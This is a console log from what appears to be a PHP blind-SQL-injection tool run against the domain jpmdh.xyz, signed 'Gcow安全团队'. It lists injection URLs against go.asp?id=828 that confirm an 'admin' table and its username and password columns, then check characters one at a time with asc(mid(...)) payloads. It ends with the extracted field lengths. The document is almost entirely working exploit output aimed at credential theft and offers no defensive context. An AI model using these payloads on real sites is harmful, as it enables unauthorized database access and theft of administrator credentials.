 E:\shate\wotou>php index.php --host jpmdh.xyz --id 828 --batch
[+] Test table Url http://jpmdh.xyz/app/go.asp?id=828+and+exists(select+*+from+admin)
[*] admin table exists.
[+] Test column Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),1,1))>1
[*] username column exists.
[+] Test column Url http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),1,1))>1
[*] password column exists.
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),1,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),2,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),3,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),4,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),5,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),6,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),7,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),8,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),9,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),10,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+username+from+admin),11,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),1,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),2,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),3,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),4,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),5,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),6,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),7,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),8,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),9,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),10,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),11,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),12,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),13,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),14,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),15,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),16,1))>1
[+] Testing field content length Url: http://jpmdh.xyz/app/go.asp?id=828+and+asc(mid((select+password+from+admin),17,1))>1
Array
(
    [admin] => admin
    [0] => Array
        (
            [10] => username
        )
    [1] => Array
        (
            [16] => password
        )
)
Gcow安全团队